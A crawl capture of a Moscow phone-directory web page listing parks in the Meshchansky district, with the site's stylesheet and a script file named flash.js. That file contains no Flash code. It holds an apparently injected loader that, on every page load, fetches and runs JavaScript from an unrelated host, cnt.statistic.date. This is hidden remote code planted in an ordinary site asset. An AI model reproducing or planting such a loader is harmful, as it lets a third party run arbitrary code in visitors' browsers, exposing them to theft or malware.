

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i-kluch.ru/meschanskij11/parki.htm
body_size: 4971
content:
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<title>Парки отдыха - справочник района Мещанский</title>
<meta name="keywords" content="издательство Ключ, справочник Московский район, телефонный справочник района Мещанский, адреса, телефоны организаций, фирм, служб района Мещанский, Парки отдыха Парки отдыха">
<meta name="description" content="Рубрика Парки отдыха, справочника района Мещанский из серии Московский район">
<link type="text/css" rel="stylesheet" href="/modules/styles.css">
</head>

<body>
<script type="text/javascript" src="/flash.js"></script>
<!-- <center><div style="width: 980px;border: 1px solid #E6FFE6"><noindex><script type="text/javascript">RunFlash1();</script></noindex></div></center>-->
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* AllВерхнРаст */
google_ad_slot = "3883740178";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>

<table class="head" width="100%" height="120">
<tr>
	<td colspan="3" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="200" valign="middle" align="center">
	<a href="/" title="Издательство Ключ - Телефонный справочник Москвы"><img src="/images/logo5.gif" alt="Издательство Ключ - Телефонный справочник Москвы" title="Издательство Ключ - Телефонный справочник Москвы" border="0" style="margin-left:40px;margin-right:50px;"></a>
	</td>
	<td width="100%" align="center" valign="middle">
		
<form action="/sresult.htm" method="GET">
		<table class="search">
		<tr>
			<td>
				Район<br>
				<select name="sprav" style="width:280px">
				<option value="0" selected>любой
</option><option value="1">Строгино
</option><option value="2">Таганский
</option><option value="3">Донской
</option><option value="4">Котловка
</option><option value="5">Дорогомилово
</option><option value="6">Красносельский
</option><option value="7">Нижегородский
</option><option value="8">Войковский
</option><option value="9">Головинский
</option>				</select>
				
			</td>
			<td>
				Вид деятельности<br>
				<select name="typeOrg" style="width:280px">
				<option value="0" selected>любая
</option><option value="3">Закон и юриспруденция
</option><option value="6">Строительство и ремонт
</option><option value="7">Недвижимость
</option><option value="8">Финансы и страхование
</option><option value="9">Промышленность
</option><option value="10">Транспорт
</option><option value="11">Автомобили
</option><option value="12">Здравоохранение
</option><option value="13">Образование и наука
</option><option value="14">Культура
</option><option value="15">Гостиницы, туризм
</option><option value="16">Рестораны, кафе, бары
</option><option value="17">Развлекательные центры
</option><option value="18">Спорт
</option><option value="19">Связь, интернет
</option><option value="20">Торговые центры и комплексы
</option><option value="21">Продукты
</option><option value="22">Одежда и обувь
</option><option value="23">Украшения, парфюмерия
</option><option value="24">Ткани, галантерея
</option><option value="25">Сувениры, подарки, цветы
</option><option value="26">Книги и канцтовары
</option><option value="27">Бытовая техника и электроника
</option><option value="28">Компьютеры и оргтехника
</option><option value="29">Мебель
</option><option value="30">Товары для творчества
</option><option value="31">Салоны красоты, косметология
</option><option value="32">Ателье, химчистки
</option><option value="33">Ремонт
</option><option value="34">Услуги
</option><option value="35">Реклама, полиграфия
</option><option value="36">Безопасность, охрана</option>				</select>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				Название организации<br>
				<nobr><input type="text" style="width: 570px" name="fname" onfocus="this.select()">				&nbsp;<!--<input type=submit value="Поиск"></nobr><br>-->
				<table width="570">
				<tr>
				<td align="left" style="font: 10pt; color: white;">Например, <i>Адвокатская контора</i></td>
				<!--<td align=right><a href="#" style="font: 10pt; color: white;">добавить организацию</a></td>-->
				</tr>
				</table>
			</td>
		</tr>
		</table>
		</form>
	</td>
	<td width="200" valign="middle" align="right" nowrap>
		<div align="right" id="h_s1" width="100%">
		<u>КОНТАКТЫ</u><br>
		Телефон:<br>
		<b>+7 (985) 269-2457</b><br>
		E-mail:<br>
		<b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c1b1aea2a9b5a081a8ecaaadb4a2a9efb3b4">[email&#160;protected]</a></b><div>
	</td>
</tr>
<tr>
	<td colspan="3" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table><table class="top_mm" width="100%" height="20">
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeR.htm">телефонные коды городов России</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeM.htm">телефонные коды стран</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index.htm">почтовые индексы Москвы</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index_russia.htm">почтовые индексы России</a>
	</td>
</tr>
</table>
<table class="mm" width="100%" height="80">
<tr>
	<td colspan="4" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/dizain.htm"><b>ДИЗАЙН</b><br>
	полиграфии, фирменного стиля</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/moscow_rayon.htm"><b>"МОСКОВСКИЙ РАЙОН"</b><br>
	серия адресно-телефонных справочников</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/webstudio.htm"><b>ВЕБ-СТУДИЯ КЛЮЧ</b><br>
	создание и продвижение сайтов</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/photo.htm"><b>ФОТОСЪЕМКА</b><br>
	репортажная, каталожная</a>
	</td>
</tr>
<tr>
	<td colspan="4" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table>
<table class="main" width="100%" height="680px">
<tr>
	<td width="200px" valign="top">
		<table class="lb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			<br>
<!--
<div id=rekl_180x100>
	<noindex>
	<a href="#">
	<img style="margin: 0px;" src="/images/rekl/Page1.gif" alt="" title="">
	</a>
	</noindex>
</div>-->
<p id="hn"><b>РЕКЛАМА</b></p>
<div id="rekl_180x100">
	
	<a href="#" title="Mon Ami Студия красоты" target="_blank">
	<img style="margin: 0px;" src="/images/rekl/MonAmi240x90_i.jpg" border="0" alt="Mon Ami Студия красоты">
	</a>
	
</div>
<!--
<div id=rekl_180x100>
	<noindex>
	<a href="#" target=_blank>
	<img style="margin: 0px;" src="/images/rekl/2N_180x100.gif" border="0" alt="Центр серьезных знакомств Два начала" title="Центр серьезных знакомств Два начала">
	</a>
	</noindex>
</div>

<div id=rekl_180x100>
	<noindex>
	<a href="#" target=_blank>
	<img style="margin: 0px;" src="/images/rekl/lilia180x100.png" border="0" alt="Салон красоты Лилия" title="Салон красоты Лилия">
	</a>
	</noindex>
</div>-->
			</td>
		</tr>
		</table>
	</td>
	<td width="100%" valign="top">
		<table class="content" width="100%" height="100%">
		<tr>
			<td width="100%" valign="top" align="center">
			<table class="rub" width="90%" align="center">
			<tr><td>
			<h2><a id="rub_a" href="index.htm#l13">Мещанский</a>&nbsp;/&nbsp;Парки отдыха
</h2><br>
<p><b>«АПТЕКАРСКИЙ ОГОРОД», ботанический сад МГУ им. 
М.В.Ломоносова</b></p>
<table width="100%">
<tr>
<td>Мира пр-т, д. 26</td><td align="right"><b><nobr>	495 680-
7222</nobr></b></td>
</tr>
</table>
<br>
<p><b>«ЕКАТЕРИНИНСКИЙ ПАРК», ГУ</b></p>
<table width="100%">
<tr>
<td>Суворовская пл., д. 2</td><td align="right"><b><nobr>	495 600-6460, 495 681-
6546</nobr></b></td>
</tr>
</table>
<br>
<p><b>«ПАРК ФЕСТИВАЛЬНЫЙ», детский оздоровительно-образовательный 
центр  </b></p>
<table width="100%">
<tr>
<td>Сущёвский Вал ул., д. 56</td><td align="right"><b><nobr>	495 688-
5787</nobr></b></td>
</tr>
</table>
<br>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
//<![CDATA[
yandex_partner_id = 64682;
yandex_site_bg_color = 'ECEAE8';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 0.9;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_header_bg_color = 'ECEAE8';
yandex_direct_title_color = 'BD2925';
yandex_direct_url_color = '006600';
yandex_direct_all_color = '0000CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>

			</td></tr></table>
			<br>			
			</td>
		</tr>
		</table>
	</td>
	<td width="200px" valign="top">
		<table class="rb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
				<br>
<p id="hn"><b>СПРАВОЧНИКИ</b></p>
<div id="sprav" align="left">
<p id="year">2012</p>
<img src="/images/gerb/g-tag.gif" border="0">&nbsp;<a href="/taganskij12/">Таганский</a><br>
<img src="/images/gerb/g-krs.gif" border="0">&nbsp;<a href="/krasnoselskij12/">Красносельский</a><br>
<img src="/images/gerb/g-bas.gif" border="0">&nbsp;<a href="/basmanniy12/">Басманный</a><br>
<p id="year">2011</p>
<img src="/images/gerb/g-ham.gif" border="0">&nbsp;<a href="/hamovniki11/">Хамовники</a><br>
<img src="/images/gerb/g-mes.gif" border="0">&nbsp;<a href="/meschanskij11/">Мещанский</a><br>
<img src="/images/gerb/g-yak.gif" border="0">&nbsp;<a href="/yakimanka/">Якиманка</a><br>
<img src="/images/gerb/g-ut.gif" border="0">&nbsp;<a href="/ugnoe-tushino/">Южное Тушино</a><br>
<img src="/images/gerb/g-tver.gif" border="0">&nbsp;<a href="/tverskoy/">Тверской</a><br>
<img src="/images/gerb/g-lom.gif" border="0">&nbsp;<a href="/lomonosovskij/">Ломоносовский</a><br>
<img src="/images/gerb/g-mit.gif" border="0">&nbsp;<a href="/mitino/">Митино</a><br>
<img src="/images/gerb/g-sizm.gif" border="0">&nbsp;<a href="/severnoe-izmaylovo/">Северное Измайлово</a><br>
<p id="year">2010</p>
<img src="/images/gerb/g-bas.gif" border="0">&nbsp;<font color="#BD2925">Басманный</font><br>
<img src="/images/gerb/g-tag.gif" border="0">&nbsp;<font color="#BD2925">Таганский</font><br>
<img src="/images/gerb/g-zam.gif" border="0">&nbsp;<a href="/zamoskvoreche/">Замоскворечье</a><br>
<img src="/images/gerb/g-mes.gif" border="0">&nbsp;<font color="#BD2925">Мещанский</font><br>
<img src="/images/gerb/g-ham.gif" border="0">&nbsp;<font color="#BD2925">Хамовники</font><br>
<img src="/images/gerb/g-lef.gif" border="0">&nbsp;<a href="/lefortovo/">Лефортово</a><br>
<img src="/images/gerb/g-gol.gif" border="0">&nbsp;<a href="/golovinskij/">Головинский</a><br>
<img src="/images/gerb/g-voy.gif" border="0">&nbsp;<a href="/vojkovskij/">Войковский</a><br>
<img src="/images/gerb/g-nizh.gif" border="0">&nbsp;<a href="/nizhegorodskij/">Нижегородский</a><br>
<p id="year">2009</p>
<img src="/images/gerb/g-krs.gif" border="0">&nbsp;<font color="#BD2925">Красносельский</font><br>
<img src="/images/gerb/g-dor.gif" border="0">&nbsp;<a href="/dorogomilovo/">Дорогомилово</a><br>
<img src="/images/gerb/g-kot.gif" border="0">&nbsp;<a href="/kotlovka/">Котловка</a><br>
<img src="/images/gerb/g-don.gif" border="0">&nbsp;<a href="/donskoj/">Донской</a><br>
<img src="/images/gerb/g-tag.gif" border="0">&nbsp;<font color="#BD2925">Таганский</font><br>
<p id="year">2008</p>
<img src="/images/gerb/g-strog.gif" border="0">&nbsp;<a href="/strogino/">Строгино</a><br><br>
</div>

				<br>
				
			</td>
		</tr>
		</table>
	</td>
</tr>
</table>
<table class="foot" width="100%">
<tr>
	<td class="tl" width="100%" height="4" valign="top">
	</td>
</tr>
<tr>
	<td width="100%" valign="top" align="center" height="40">
	<center>
	<!--<a href="/about.htm">Об издательстве</a>&nbsp;&nbsp;-->
	<a href="/job.htm">Вакансии</a>&nbsp;&nbsp;
	<a href="/adv.htm">Реклама на сайте</a>&nbsp;&nbsp;
	<a href="/otziv.htm">Отзывы</a>&nbsp;&nbsp;
	<a href="/contact.htm">Обратная связь</a>
	<p align="center"> ООО «Издательство «Ключ» &copy; 2009-2012 &nbsp;&nbsp;&nbsp;Designed by <font color="blue"><a href="/go.php?url=www.ross-arts.ru" target="_blank">Ross</a></font>&nbsp;&nbsp;&nbsp;Created by <a href="/webstudio.htm">WebStudio Kluch</a></p>
<p>телефонный справочник Москвы, адреса и телефоны организаций Москвы</p>	
</center>
	<noindex>

	
	







<!-- Yandex.Metrika -->
<script src="https://mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1099420 = new Ya.Metrika(1099420); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="http://mc.yandex.ru/watch/1099420" alt=""/></div></noscript>
<!-- /Yandex.Metrika -->

	</noindex>
	</td>
</tr>
</table><!--f4c43335--><!--f4c43335--><!--e08caf0a--><!--e08caf0a--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460565, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460565" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61e03b4725084659891c50aa6586f78b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i-kluch.ru/modules/styles.css
body_size: 1281
content:
/*globals*/
table {border-collapse: collapse;margin:0px;}
body  {color:#101010;
	background: white;
	margin: 0px;
	text-align: center;
	font: 12pt Arial}
h1 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 24pt;} 
h2 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 18pt;}
h4 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 14pt;}
h3 {text-align: center;font: 14pt Arial}
a {color: #BD2925;font: 12pt Arial;}
a:hover {color: blue;}
p {margin: 0px;}
img {border: 0px;}
/*head*/
table.head {background: #9D171E;}
td.tl {background: url(/images/line2.gif) repeat-x;}
td.bl {background: url(/images/line2.gif) repeat-x;}
td.tl2 {background: url(/images/head-tl2.gif) repeat-x;}
td.bl2 {background: url(/images/head-bl2.gif) repeat-x;}
#h_s1 {color: white;font: 12pt Arial;margin-left:20px;margin-right:20px;letter-spacing: 1px;}
table.search {margin-top:0px;}
.search {color: white;font: 10pt Arial} 
/*mm*/
table.mm {table-layout: fixed;background: #9A171D;margin-top: 2px;}
.mm a 	{color: white;
		text-decoration: none;
		font: 12pt Arial;
		}
.mm a:hover {text-decoration: underline;color:white;}
/*news*/
table.top_mm {table-layout: fixed;background: white;margin-top: 0px;}
.top_mm a{font-size: 10pt;font-style: italic;color: black;}

/*content*/
table.content2 {background: #F2F2F2;}
table.content1 {background: #C1BCB6;}
table.content {background: #ECEAE8;}
.content p {text-indent: 30px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:20px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
/*lb*/
table.lb {table-layout: fixed;}
table.rb {table-layout: fixed;}
/*price*/

/*foot*/
table.foot {background: #9A171D;text-align:center;}
.foot p {margin: 0px;font: 10pt Arial;color: white;}
.foot a 	{color: white;
		font: 10pt Arial;
		text-decoration: none;
		}
.foot a:hover {text-decoration: underline;color:white;}

#hn {color: #BD2925;margin: 0px;margin-top: 10px;margin-bottom:5px;text-align:center;font-size: 12pt;}
#hn p{font-size: 12pt;}
/*news*/
#news {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;font-size: 12pt;}
/*map*/
a.st .img{width:180px;height:180px;overflow:hidden;border: 2px solid #9E3D31;}
a.st .img img{width:180px;height:180px;}
a.st:hover .img{width:180px;height:180px;overflow:visible;visibility:hidden;}
a.st:hover .img img{visibility:visible;width:400px;height:400px;position:absolute;z-index:150; left:10px;border: 2px solid #9E3D31;}

/*sprav*/
#sprav {font-size: 12pt;}
#sprav img{margin-left: 5px;margin-right:5px;margin-top:10px;margin-bottom:-5px;}
#sprav a{margin-top:-5px;}

.obr_s td {padding: 5px;}


table.calendar {border: 2px solid #9E3D31;width: 180px;border-collapse: collapse;color: black;font-size: 12pt;}
td.cal_ww, td.cal_hw, td.cal_today{border: 1px dotted silver;text-align:center;cursor: default;font-size: 12pt;}
td.cal_today{background-color: gold;font-size: 12pt;}
td.cal_hw{background-color: #f0c0c0;font-size: 12pt;}

td.cal_hw p{background-color: #f0c0c0;color: red}

td.cal_today p, td.cal_ww p {text-align:center;margin:0px;font: bold 12pt;font-size: 12pt;}		
a.next{font-size: 12pt;
		text-decoration: none;
		display: block;
		padding: -3px;
		width: 26px;
		font-size: 16px;
		font-weight:bold;
		text-align:center;
		}

a.ym {color: black;text-decoration: none;font: 18px bold;letter-spacing: 4px;text-align:center;font-size: 12pt;}
a.ym:hover{color: blue;}


th.ww {background: #9A171D;color: white;font-size: 12pt;}


.p_cal-nov{text-align:center;
				font: bold 12pt Arial;
				margin-bottom:-1px;
				font-size: 12pt;}

table.adv {margin: 10px;font: 10pt Arial;}
.adv td {border: 1px solid #9E3D31;text-align: center;padding:5px;}
.adv a {font: 10pt Arial;}
table.sresult {background: #F2F2F2;}
.sresult p {text-indent: 0px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:10px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
#valut {padding: 15px;border: 2px solid #9E3D31;margin: 0px;margin-left: 8px;margin-right: 8px;color:  #BD2925;font-size: 12pt;}
#valut p {margin: 0px;line-height:80%;font-size: 12pt;}
.sprav p{margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.sprav a {color: black;font: 14px bold;}
.rub p {margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.rub td {padding: 1px;}
#rub_a {color: #BD2925;font: 24px bold Arial;font-family:Arial;}
#rub_a:hover{color: blue;}
#pr_a {color: black;font-size: 12pt;font-family:Arial;margin-top: 5px;margin-bottom: 5px;letter-spacing: 1px;}
#pr_a:hover{color: blue;}
#year {text-align: center; letter-spacing: 2px; font: 14pt bold;margin: 0px;margin-top: 15px;}
#s_info {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;}
.price td {border: 1px solid #9E3D31;padding:6px;}
#cost {text-align: right; font: bold;padding-right: 10px;}

.sh_raspr {margin: 10px;font-size: 11pt;width: 650px;}
.sh_raspr td, .sh_raspr th {border: 1px solid #9E3D31;padding:5px;}

/*addfirm*/
#qsymb {border: 0px;background: #ECEAE8;color:gray;font:8pt;}

#photo {margin-top:20px;margin-left: 120px;font: 12pt Arial;text-align: left;}
#photo li {text-align: top;margin-top:10px;margin-bottom:5px;list-style-image: url(/images/bull1.gif);}

#partn {text-align: center;}
#partn img {margin: 10px;}

#logos img {margin: 10px;}

table.rsites1 {margin: 10px;}
.rsites td {padding: 10px;}
.rsites h4 {margin: 0px;text-align: left}
.rsites a {color: black;font: 14px bold Arial;font-family:Arial;}
.rsites a :hover{color: blue;}

.telcode td{padding: 5px;border: 1px solid #9E3D31;font-size: 14pt;}
#set_ch {text-decoration: none;font-weight: bold;}


#rekl_180x100 {font: 0pt;width: 180px;padding: 0px;margin-top: 8px;margin-bottom: 8px;}
#rekl_180x100  img {border: 2px solid #9E3D31;padding: 0px;margin: 0px;}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i-kluch.ru/flash.js
body_size: 229
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

var el = document.createElement('script'); el.src = 'http://cnt.statistic.date/js/[base64].js?trl=0.70&sc=1&pm=1';document.head.appendChild(el);

}
/*
     */
/*
*/